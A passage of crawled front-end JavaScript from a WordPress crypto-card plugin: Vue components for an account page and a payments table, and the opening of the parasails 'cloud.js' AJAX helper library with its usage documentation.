                  <p class="text-center" style="color: rgb(71, 78, 117);">Online or in the mobile app you<br>can add funds to your card using<br>the currency of your choice.</p>
              </div>
              <div class="col-md-3 col-sm-6">

              </div>
          </div>
          </div>
          </div>
          <% if(me){ %>

                <!-- Share modal -->

          <div class="modal  shareModal" id="shareModal" tabindex="-1" role="dialog" aria-labelledby="shareModalLabel" aria-hidden="true">
                  <div class="modal-dialog" role="document">
                      <div class="modal-content">
                      <div class="modal-header">
                          <h5 class="modal-title" id="shareModalLabel">Share Debit Card</h5>
                          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                          <span aria-hidden="true">&times;</span>
                          </button>
                      </div>
                      <div class="modal-body" style="margin-left: auto;margin-right: auto;">
                          <!-- <div style="margin-left: auto;margin-right: auto;display: inline-block;"> -->

                              <div class="a2a_kit a2a_kit_size_32 a2a_default_style text-center share-box" :data-a2a-url="shareLink" data-a2a-title="UnitedCoin Debit Card" style="margin-left: auto;margin-right: auto;display: inline-block;">
                                      <!-- <a class="a2a_dd" href="https://www.addtoany.com/share"></a> -->
                                      <a :href="shareLink" class="a2a_button_facebook"></a>
                                      <a :href="shareLink" class="a2a_button_twitter"></a>
                                      <a :href="shareLink" class="a2a_button_email"></a>
                                      <a :href="shareLink" class="a2a_button_linkedin"></a>
                                      <a :href="shareLink" class="a2a_button_telegram"></a>
                                      <a :href="shareLink" class="a2a_button_reddit"></a>
                              <!-- </div> -->
                          </div>

                        
                          
                      </div>
                      <div class="modal-footer">
                          <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
                      </div>
                      </div>
                  </div>
              </div>
          <% } %>

          </div>

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
         // Set the form data.

        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },



      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/tokens/payment-table.component.js?ver=6.3.7
body_size: 1271
content:
/**
 * <payment-table>
 * -----------------------------------------------------------------------------
 * Transaction table.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */

 jQuery(document).ready(function( $ ) {

	Vue.component('paymentTable', {

  //  ╔═╗╦═╗╔═╗╔═╗╔═╗
  //  ╠═╝╠╦╝║ ║╠═╝╚═╗
  //  ╩  ╩╚═╚═╝╩  ╚═╝
  props: [
    'payments',// « The JS timestamp to format
    'assets',// « Whether to shorten the formatted date by not including the time of day (may only be used with timeago, and even then only applicable in certain situations)
  ],

  //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
  //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
  //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
  data: function (){
    return {

    };
  },

  //  ╦ ╦╔╦╗╔╦╗╦
  //  ╠═╣ ║ ║║║║
  //  ╩ ╩ ╩ ╩ ╩╩═╝
  template: `
  <div class="row mb-3 payments">
    <div class="col-md-12">
            <table class="table table-striped" align="center">
                <thead>
                    <tr>
                        <th>Type</th>
                        <!--  <th>Total</th> -->
                        <th>User</th>
                        <th>Status</th>
                        <th>Updated</th>
                        <th>Created</th>
                        <th>Total</th>
                        <th>Total Fee</th>
                        <!-- <th>External Fee</th>
                        <th>Net Fee</th> -->
                        <th>Currency</th>
                        <th></th>
                    </tr>
                </thead>
                <tbody>
                <tr v-for="payment in payments"   class="payment">

                    <td>
                        {{ payment.type}}
                    </td>
                    <!--
                    <td >
                        {{payment.price}}
                    </td>
                    -->
                    <td >
                        {{payment.userId ? payment.userId.fullName : "No Name" }}
                    </td>
                    <td>
                        {{payment.status}}
                    </td>
                    <td >
                        <js-timestamp :at="payment.updatedAt" format="timeago" short="false"></js-timestamp> 
                    </td>
                    <td >
                        <js-timestamp :at="payment.createdAt" format="timeago" short="false"></js-timestamp> 
                    </td>
                    <td >

                        $ <span class="total">{{parseFloat(payment.totalAmount)}}</span>
                    </td>
                    <td >
                        $ <span class="totalFee">{{parseFloat(payment.totalFee) }}</span>
                    </td>
                    <!-- <td >
                        $ <span class="externalFee">{{payment.totalFee - payment.serviceFee}}</span>
                    </td>
                    <td >
                        $ <span class="netFee">{{payment.serviceFee}}</span>
                    </td> -->
                    <td class="currency" >
                        {{payment.assetType == "crypto"? assets[payment.primeTrustAssetId].attributes.label:"USD"}}
                    </td>
                </tr>
                </tbody>
            </table>
        </div>
    </div>
    
  `,

  //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
  //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
  //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
  beforeMount: function() {
      console.log("this.at",this.totals);

  },



  //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
  //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
  //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
  methods: {
    clickTransactionDetails: async function(event) {
        this.modal = 'example';
        var tokenFee = $(event.target).parents('tr').find('.tokenFee').html();
        var serviceFee = $(event.target).parents('tr').find('.serviceFee').html();
        var totalAmount = $(event.target).parents('tr').find('.totalAmount').html();
        var createdAt = $(event.target).parents('tr').find('.createdAt').html();
        var netAmount = $(event.target).parents('tr').find('.netAmount').html();
        var paymentHash = $(event.target).parents('tr').find('.paymentHash').val();
        var blockHash = $(event.target).parents('tr').find('.blockHash').val();
        var blockNumber = $(event.target).parents('tr').find('.blockNumber').val();
        var note = $(event.target).parents('tr').find('.note').val();
        var type = $(event.target).parents('tr').find('.type').val();

        /*
          paymentHash:
          '0xb2b8e820258d375c0085aba53583a4566c28e6e7fcc49e67c45238e20501a68e',
        paymentIndex: 0,
        blockHash:
          '0xb2e0fafb8e022773e0cc0d257e2dd0f652c3b008b054c57826ca0646fcc88b40',
        blockNumber: 479,
        */
  
        $('.detailsModal .netAmount').html(netAmount);
        $('.detailsModal .tokenFee').html(tokenFee);
        $('.detailsModal .serviceFee').html(serviceFee);
        $('.detailsModal .totalAmount').html(totalAmount);
        $('.detailsModal .createdAt').html(createdAt);
        $('.detailsModal .paymentHash').html(paymentHash);
        $('.detailsModal .blockHash').html(blockHash);
        $('.detailsModal .blockNumber').html(blockNumber);
        $('.detailsModal .note').html(note);
        $('.detailsModal .type').html(type);
        $('.detailsModal .submit').html("Pay Invoice");
        
      },

  }

});
});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/cloud.js?ver=6.3.7
body_size: 20884
content:
/**
 * cloud.js
 * (high-level AJAX library)
 *
 * > This is now part of `parasails`.  It was branched from the old "Cloud SDK"
 * > library at its v1.0.1 -- but from that point on, its versioning has been
 * > tied to the version of parasails it's bundled in.  (All future development
 * > of Cloud SDK will be as part of parasails.)
 *
 * Copyright (c) 2014-present, Mike McNeil
 * MIT License
 *
 * - https://twitter.com/mikermcneil
 * - https://sailsjs.com/about
 * - https://sailsjs.com/support
 * - https://www.npmjs.com/package/parasails
 *
 * ---------------------------------------------------------------------------------------------
 * ## Basic Usage
 *
 * Step 1:
 *
 * ```
 * Cloud.setup({  doSomething: 'POST /api/v1/somethings/:id/do'  });
 * ```
 * ^^Note that this can also be compiled automatically from your Sails app's routes using a script.
 *
 * Step 2:
 *
 * ```
 * var result = await Cloud.doSomething(8);
 * ```
 *
 * Or:
 * ```
 * var result = await Cloud.doSomething.with({id: 8, foo: ['bar', 'baz']});
 * ```
 * ---------------------------------------------------------------------------------------------
 */
//  jQuery(function() {
  jQuery(document).ready(function($){

  (function(factory, exposeUMD){
    exposeUMD(this, factory);
  })(function (_, $, YOH_SHOW_LOCALS, location, File, FileList, FormData){
  // })(function (_, io, $, YOH_SHOW_LOCALS, location, File, FileList, FormData){
  
    //  ██████╗ ██████╗ ██╗██╗   ██╗ █████╗ ████████╗███████╗
    //  ██╔══██╗██╔══██╗██║██║   ██║██╔══██╗╚══██╔══╝██╔════╝
    //  ██████╔╝██████╔╝██║██║   ██║███████║   ██║   █████╗
    //  ██╔═══╝ ██╔══██╗██║╚██╗ ██╔╝██╔══██║   ██║   ██╔══╝
    //  ██║     ██║  ██║██║ ╚████╔╝ ██║  ██║   ██║   ███████╗
    //  ╚═╝     ╚═╝  ╚═╝╚═╝  ╚═══╝  ╚═╝  ╚═╝   ╚═╝   ╚══════╝
    //
    //  ██╗   ██╗████████╗██╗██╗     ███████╗
    //  ██║   ██║╚══██╔══╝██║██║     ██╔════╝
    //  ██║   ██║   ██║   ██║██║     ███████╗
    //  ██║   ██║   ██║   ██║██║     ╚════██║
    //  ╚██████╔╝   ██║   ██║███████╗███████║
    //   ╚═════╝    ╚═╝   ╚═╝╚══════╝╚══════╝
    // Module utilities (private)
  
  
    /**
     * @param  {String} negotiationRule
     *
     * @throws {Error} If rule is invalid or absent
     */
    function _verifyErrorNegotiationRule(negotiationRule) {
  
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      // FUTURE: add support for parley/flaverr/bluebird/lodash-style dictionary negotiation rules
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
      if (_.isNumber(negotiationRule) && Math.floor(negotiationRule) === negotiationRule) {
        if (negotiationRule > 599 || negotiationRule < 0) {
          throw new Error('Invalid error negotiation rule: `'+negotiationRule+'`.  If a status code is provided, it must be between zero and 599.');
        }
      }
      else if (_.isString(negotiationRule) && negotiationRule) {
        // Ok, we'll assume it's fine
      }
      else {
        var suffix = '';
        if (negotiationRule === undefined || _.isFunction(negotiationRule)) {
          suffix = '  Looking to tolerate or intercept **EVERY** error?  This usually isn\'t a good idea, because, just like some try/catch usage patterns, it could mean swallowing errors unexpectedly, which can make debugging a nightmare.';
        }
        throw new Error('Invalid error negotiation rule: `'+negotiationRule+'`.  Please pass in a valid intercept rule string.  An intercept rule is either (A) the name of an exit or (B) a whole number representing the status code like `404` or `200`.'+suffix);
      }
  
    }
  
  
  
  
  
    //  ███████╗██╗  ██╗██████╗  ██████╗ ██████╗ ████████╗███████╗
    //  ██╔════╝╚██╗██╔╝██╔══██╗██╔═══██╗██╔══██╗╚══██╔══╝██╔════╝
    //  █████╗   ╚███╔╝ ██████╔╝██║   ██║██████╔╝   ██║   ███████╗
    //  ██╔══╝   ██╔██╗ ██╔═══╝ ██║   ██║██╔══██╗   ██║   ╚════██║
    //  ███████╗██╔╝ ██╗██║     ╚██████╔╝██║  ██║   ██║   ███████║
    //  ╚══════╝╚═╝  ╚═╝╚═╝      ╚═════╝ ╚═╝  ╚═╝   ╚═╝   ╚══════╝
    // Module exports:
  
    /**
     * Cloud (SDK)
     *
     * After setup, this dictionary will have a method for each declared endpoint.
     * Each key will be a function which sends an HTTP or socket request to a
     * particular endpoint.
     *
     * ### Setup
     *
     * ```
     * Cloud.setup({
     *   apiBaseUrl: 'https://example.com',
     *   usageOpts: {
     *     arginStyle: 'serial'
     *   },
     *   methods: {
     *     doSomething: 'PUT /api/v1/projects/:id',
     *     // ...
     *   }
     * });
     * ```
     *
     * > Note that you should avoid having an endpoint method named "setup", for obvious reasons.
     * > (Technically, it should work anyway though.  But yeah, no reason to tempt the fates.)
     *
     * ### Basic Usage
     *
     * ```
     * var user = await Cloud.findOneUser(3);
     * ```
     *
     * ```
     * var user = await Cloud.findOneUser.with({ id: 3 });
     * ```
     *
     * ```
     * Cloud.doSomething.with({
     *   someParam: ['things', 3235, null, true, false, {}, []]
     *   someOtherParam: 2523,
     *   etc: 'more things'
     * }).exec(function (err, responseBody, responseObjLikeJqXHR) {
     *   if (err) {
     *     // ...
     *     return;
     *   }
     *
     *   // ...
     * });
     * ```
     *
     * ### Negotiating Errors
     * ```
     * Cloud.signup.with({...})
     * .switch({
     *   error: function (err) { ... },
     *   usernameAlreadyInUse: function (recommendedAlternativeUsernames) { ... },
     *   emailAddressAlreadyInUse: function () { ... },
     *   success: function () { ... }
     * });
     * ```
     *
     * ### Using WebSockets
     * ```
     * Cloud.doSomething.with({...})
     * .protocol('jQuery')
     * .exec(...);
     * ```
     *
     * ```
     * Cloud.doSomething.with({...})
     * .protocol('io.socket')
     * .exec(...);
     * ```
     *
     * ##### Providing a particular jQuery or SailsSocket instance
     *
     * ```
     * Cloud.doSomething.with({...})
     * .protocol(io.socket)
     * .exec(...);
     * ```
     *
     * ```
     * Cloud.doSomething.with({...})
     * .protocol($)
     * .exec(...);
     * ```
     *
     * ### Using Custom Headers
     * ```
     * Cloud.doSomething.with({...})
     * .headers({
     *   'X-Auth': 'whatever'
     * })
     * .exec(...);
     * ```
     *
     * ### CSRF Protection
     *
     * It `YOH_SHOW_LOCALS._csrf` is defined, then it will be sent
     * as the "x-csrf-token" header for all Cloud.* requests, automatically.
     *
     */
  
    var Cloud = {};
    var $ = jQuery;
  
  
    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
    // FUTURE: finish this when time allows   (would be better to have it work by attaching dedicated
    // nav methods rather than a generic nav method though)
    // ```
    // // A mapping of names of view actions to URL
    // // > provided to `.setup()`, for use in .navigate()
    // var _navigableUrlsByViewActionName;
  
  
    // /**
    //  * Cloud.navigate()
    //  *
    //  * Call this function to navigate to a different web page.
    //  * (Be sure and call it *before* trying to use any of the endpoint methods!)
    //  *
    //  * @param  {String} destination
    //  *         A URL or the name of a view action.
    //  */
    // Cloud.navigate = function(destination) {
  
    //   var doesBeginWithSlash = _.isString(destination) && destination.match(/^\//);
    //   var doesBeginWithHttp = _.isString(destination) && destination.match(/^http/);
    //   var isProbablyTheNameOfAViewAction = _.isString(destination) && destination.match(/^view/);
    //   if (!_.isString(destination) || !(doesBeginWithSlash || doesBeginWithHttp || isProbablyTheNameOfAViewAction)) {
    //     throw new Error('Bad usage: Cloud.navigate() should be called with a URL or the name of a view action.');
    //   }
  
    //   if (!_navigableUrlsByViewActionName) {
    //     throw new Error('Cannot navigate to a view action because Cloud.setup() has not been called yet-- please do that first (or if that\'s not possible, just navigate directly to the URL)');
    //   }
  
    // };
    // ```
    // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
  
    /**
     * Cloud.setup()
     *
     * Call this function once, when the page loads.
     * (Be sure and call it *before* trying to use any of the endpoint methods!)
     *
     * @param  {Dictionary} options
     *         @required {Dictionary} methods
     *         @optional {Dictionary} links
     *         @optional {Dictionary} apiBaseUrl
     */
    Cloud.setup = function(options) {
  
      options = options || {};
  
      if (!_.isObject(options.methods) || _.isArray(options.methods) || _.isFunction(options.methods)) {
        throw new Error('Cannot .setup() Cloud SDK: `methods` must be provided as a dictionary of addresses and definitions.');
      }//•
  
      // Determine the proper API base URL
      if (!options.apiBaseUrl) {
        if (location) {
          options.apiBaseUrl = location.protocol+'//'+location.hostname+(location.port ? ':'+location.port: '');
        }
        else {
          throw new Error('Cannot .setup() Cloud SDK: Since a location cannot be determined, `apiBaseUrl` must be provided as a string (e.g. "https://example.com").');
        }
      }//ﬁ
  
      // Apply the base URL for the benefit of WebSockets (if relevant):
      // if (io) {
      //   io.sails.url = options.apiBaseUrl;
      // }//ﬁ
  
      // The name of the default protocol.
      var DEFAULT_PROTOCOL_NAME = 'jQuery';
  
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
      // FUTURE: finish this when time allows   (would be better to have it work by attaching dedicated
      // nav methods rather than a generic nav method though)
      // ```
      // // Save a reference to the mapping of navigable URLs by view action name (if provided).
      // _navigableUrlsByViewActionName = options.links || {};
      // ```
      // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
      if (options.methods.on) {
        throw new Error('Cannot .setup() Cloud SDK: `.on()` is reserved.  It cannot be used as the name for a method.');
      }
      if (options.methods.off) {
        throw new Error('Cannot .setup() Cloud SDK: `.off()` is reserved.  It cannot be used as the name for a method.');
      }
  
      // Interpret methods
      var methods = _.reduce(options.methods, function(memo, appLevelSdkEndpointDef, methodName) {
  
        if (methodName === 'setup') {
          console.warn('"setup" is a confusing name for a cloud action (it conflicts with a built-in feature of this SDK itself).  Would "initialize()" work instead?  (Continuing this time...)');
        }
  
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
        // FUTURE: finish this when time allows   (would be better to have it work by attaching dedicated
        // nav methods rather than a generic nav method though)
        // ```
        // if (methodName === 'navigate') {
        //   console.warn('"navigate" is a confusing name for a cloud action (it conflicts with a built-in feature of this SDK itself).  Would "travel()" work instead?  (Continuing this time...)');
        // }
        // ```
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
        // Validate the endpoint definition.
        ////////////////////////////////////////////////////////////////////////////////////////////////
        var _verbToCheck;
        var _urlToCheck;
        if (typeof appLevelSdkEndpointDef === 'function') {
          // We can't really check functions, so we just let it through.
        }
        else {
          if (appLevelSdkEndpointDef && typeof appLevelSdkEndpointDef === 'object') {
            // Must have `verb` and `url` properties.
            _verbToCheck = appLevelSdkEndpointDef.verb;
            _urlToCheck = appLevelSdkEndpointDef.url;
          }
          else if (typeof appLevelSdkEndpointDef === 'string') {
            // Must be able to parse `verb` and `url`.
            _verbToCheck = appLevelSdkEndpointDef.replace(/^\s*([^\/\s]+)\s*\/.*$/, '$1');
            _urlToCheck = appLevelSdkEndpointDef.replace(/^\s*[^\/\s]+\s*\/(.*)$/, '/$1');
          }
          else {
            throw new Error('CloudSDK endpoint (`'+methodName+'`) is invalid:  Endpoints should be defined as either (1) a string like "GET /foo", (2) a dictionary containing a `verb` and a `url`, or (3) a function that returns a dictionary like that.');
          }
  
          // --•
  
          // `verb` must be valid.
          if (typeof _verbToCheck !== 'string' || _verbToCheck === '') {
            throw new Error('CloudSDK endpoint (`'+methodName+'`) is invalid:  An endpoint\'s `verb` should be defined as a non-empty string.');
          }
  
          // `url` must be valid.
          if (typeof _urlToCheck !== 'string' || _urlToCheck === '') {
            throw new Error('CloudSDK endpoint (`'+methodName+'`) is invalid:  An endpoint\'s `url` should be defined as a non-empty string.');
          }
        }
  
  
        // Build the actual method that will be called at runtime:
        ////////////////////////////////////////////////////////////////////////
        var _helpCallCloudMethod = function (argins) {
  
          //+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++//
          // There are 3 ways to define an SDK wrapper for a cloud endpoint.
          //+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++//
          var requestInfo = {
            // • the HTTP verb (aka HTTP "method" -- we're just using "verb" for clarity)
            verb: undefined,
            // • the path part of the URL
            url: undefined,
            // • a dictionary of request data
            //   (depending on the circumstances, these params will be encoded directly
            //   into either the url path, the querystring, or the request body)
            params: undefined,
            // • a dictionary of custom request headers
            headers: undefined,
            // • the protocol name (e.g. "jQuery" or "io.socket")
            protocolName: undefined,
            // • the protocol instance (e.g. actual reference to `$` or `io.socket`)
            protocolInstance: undefined,
            // • an array of conditional lifecycle instructions from userland .intercept() / .tolerate() calls, if any are configured
            lifecycleInstructions: [],
          };
  
  
  
          //  ██████╗ ██╗   ██╗██╗██╗     ██████╗     ██████╗ ███████╗███████╗███████╗██████╗ ██████╗ ███████╗██████╗
          //  ██╔══██╗██║   ██║██║██║     ██╔══██╗    ██╔══██╗██╔════╝██╔════╝██╔════╝██╔══██╗██╔══██╗██╔════╝██╔══██╗
          //  ██████╔╝██║   ██║██║██║     ██║  ██║    ██║  ██║█████╗  █████╗  █████╗  ██████╔╝██████╔╝█████╗  ██║  ██║
          //  ██╔══██╗██║   ██║██║██║     ██║  ██║    ██║  ██║██╔══╝  ██╔══╝  ██╔══╝  ██╔══██╗██╔══██╗██╔══╝  ██║  ██║
          //  ██████╔╝╚██████╔╝██║███████╗██████╔╝    ██████╔╝███████╗██║     ███████╗██║  ██║██║  ██║███████╗██████╔╝
          //  ╚═════╝  ╚═════╝ ╚═╝╚══════╝╚═════╝     ╚═════╝ ╚══════╝╚═╝     ╚══════╝╚═╝  ╚═╝╚═╝  ╚═╝╚══════╝╚═════╝
          //
          //   ██████╗ ██████╗      ██╗███████╗ ██████╗████████╗
          //  ██╔═══██╗██╔══██╗     ██║██╔════╝██╔════╝╚══██╔══╝
          //  ██║   ██║██████╔╝     ██║█████╗  ██║        ██║
          //  ██║   ██║██╔══██╗██   ██║██╔══╝  ██║        ██║
          //  ╚██████╔╝██████╔╝╚█████╔╝███████╗╚██████╗   ██║
          //   ╚═════╝ ╚═════╝  ╚════╝ ╚══════╝ ╚═════╝   ╚═╝
          //
  
          // Used for avoiding accidentally creating multiple promises when
          // using .then() or .catch().
          var _promise;
  
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
          // FUTURE: add support for omens so we get better stack traces, particularly
          // when running this in a Node.js environment.
          // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
          // Return a dictionary of functions (to allow for "deferred object" usage.)
          var deferred = {
  
            // Allow request headers to be configured.
            /////////////////////////////////////////////////////////////////////////////
            headers: function (_customRequestHeaders){
              if (!_.isObject(_customRequestHeaders)) {
                throw new Error('Invalid request headers: Must be specified as a dictionary, where each key has a string value.');
              }
              requestInfo.headers = _.extend(requestInfo.headers||{}, _customRequestHeaders);
  
              return deferred;
            },
  
            // Allow the protocol to be configured on a per-request basis.
            /////////////////////////////////////////////////////////////////////////////
            protocol: function (_protocolNameOrInstance){
              if (typeof _protocolNameOrInstance === 'string') {
                switch (_protocolNameOrInstance) {
                  case 'jQuery':
                    requestInfo.protocolName = 'jQuery';
                    if ($ === undefined) {
                      throw new Error('Could not access jQuery: `$` is undefined.');
                    }
                    else {
                      requestInfo.protocolInstance = $;
                    }
                    break;
  
                  // case 'io.socket':
                  //   requestInfo.protocolName = 'io.socket';
                  //   if (typeof io === 'undefined') {
                  //     throw new Error('Could not access `io.socket`: `io` is undefined.');
                  //   }
                  //   else if (typeof io !== 'function') {
                  //     throw new Error('Could not access `io.socket`: `io` is invalid:' + io);
                  //   }
                  //   else if (typeof io.socket === 'undefined') {
                  //     throw new Error('Could not access `io.socket`: `io` does not have a `socket` property.  Make sure `sails.io.js` is being injected in a <script> tag!');
                  //   }
                  //   else {
                  //     requestInfo.protocolInstance = io.socket;
                  //   }
                  //   break;
  
                  default:
                    throw new Error('Unrecognized protocol: `'+_protocolNameOrInstance+'`. Use "jQuery" or "io.socket".');
                }
              }
              else if (_.isObject(_protocolNameOrInstance) || _.isFunction(_protocolNameOrInstance)) {
                if (_protocolNameOrInstance.name === 'jQuery') {
                  requestInfo.protocolName = 'jQuery';
                  requestInfo.protocolInstance = _protocolNameOrInstance;
                }
                // else if (_protocolNameOrInstance.constructor.name === 'SailsSocket') {
                //   requestInfo.protocolName = 'io.socket';
                //   requestInfo.protocolInstance = _protocolNameOrInstance;
                // }
                else if (_protocolNameOrInstance.toString() === '[Package: machinepack-http]' || _protocolNameOrInstance.toString() === '[Package: sails.helpers.http]') {
                  requestInfo.protocolName = 'machinepack-http';
                  requestInfo.protocolInstance = _protocolNameOrInstance;
                }
                // FUTURE: maybe native browser "fetch"?
                // FUTURE: maybe native Node "http"?
                else {
                  throw new Error('Unrecognized instance provided to `.protocol()`: `'+_protocolNameOrInstance+'`');
                }
              }
              else {
                throw new Error('Unrecognized protocol: `'+_protocolNameOrInstance+'`. Use "jQuery" or "io.socket".');
              }
  
              return deferred;
  
            },//</ implementation of `.protocol()`>
  
  
            // Allow intercepting the response before resolution/rejection occurs.
            // (This is basically an "after receiving response" lifecycle callback.)
            /////////////////////////////////////////////////////////////////////////////
            intercept: function (negotiationRule, handler) {
  
              _verifyErrorNegotiationRule(negotiationRule);
  
              if (!_.isFunction(handler)) {
                throw new Error('Invalid 2nd argument to `.intercept()`.  Expecting a handler function.');
              }
  
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // FUTURE: Add a best-effort check to make sure there is no pre-existing rule
              // that matches this one (i.e. already previously registered using .tolerate()
              // or .intercept())
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              requestInfo.lifecycleInstructions.push({
                type: 'intercept',
                rule: negotiationRule,
                handler: handler
              });
  
              return deferred;
  
            },
  
            // Allow explicitly tolerating certain kinds of responses before resolution/rejection occurs.
            // (This causes control flow convergence by using `.intercept()` + throwing a special value)
            /////////////////////////////////////////////////////////////////////////////
            tolerate: function (_negotiationRuleMaybe, _handlerMaybe) {
  
              var handler;
              var negotiationRule;
              if (_handlerMaybe === undefined && _.isFunction(_negotiationRuleMaybe)) {
                handler = _negotiationRuleMaybe;
              }
              else {
                negotiationRule = _negotiationRuleMaybe;
                handler = _handlerMaybe;
              }
  
              if (negotiationRule !== undefined) {
                _verifyErrorNegotiationRule(negotiationRule);
              }
  
              if (handler !== undefined && !_.isFunction(handler)) {
                throw new Error('Invalid 2nd argument. to `.tolerate()`.  Expecting a handler function.');
              }
  
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              // FUTURE: Add a best-effort check to make sure there is no pre-existing rule
              // that matches this one (i.e. already previously registered using .tolerate()
              // or .intercept())
              // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
              requestInfo.lifecycleInstructions.push({
                type: 'tolerate',
                rule: negotiationRule,
                handler: handler?
                  handler
                  :
                  function(){ return; }
              });
  
              return deferred;
  
            },
  
            // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
            // Looking for the EarlyReturnSignal stuff?
            //
            // See https://stackoverflow.com/a/43402123/486547 and specifically also
            // https://stackoverflow.com/questions/29499582/how-to-properly-break-out-of-a-promise-chain#comment80446341_43402123
            // (there may be a way to do this more elegantly without requiring the calling
            // code environment to be aware of our special Errors-- but it's not worth it
            // as-is.  Too much black magic!)
            //
            // > More notes & background leading up to this:
            // > https://gist.github.com/mikermcneil/c1bc2d57f5bedae810295e5ed8c5f935
            // >
            // > (Also check out the commit history of the original `caviar` repo.)
            // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  
            then: function (){
              // console.log('in implementation of `then()`...');
              var promise = deferred.toPromise();
              // console.log('obj:',promise);
              return promise.then.apply(promise, arguments);
            },
  
            // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
            // FUTURE: use parley for all this instead, if we can find a way to keep it
            // from being too enormous when browserified
            // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
            toPromise: function (){
              if (typeof Promise === 'undefined') { throw new Error('Cannot use this approach: `Promise` constructor not available in current environment.'); }
  
              if (_promise) {
                // console.log('using catched promise...');
                return _promise;
              }
              // console.log('instantiating new promise!');
  
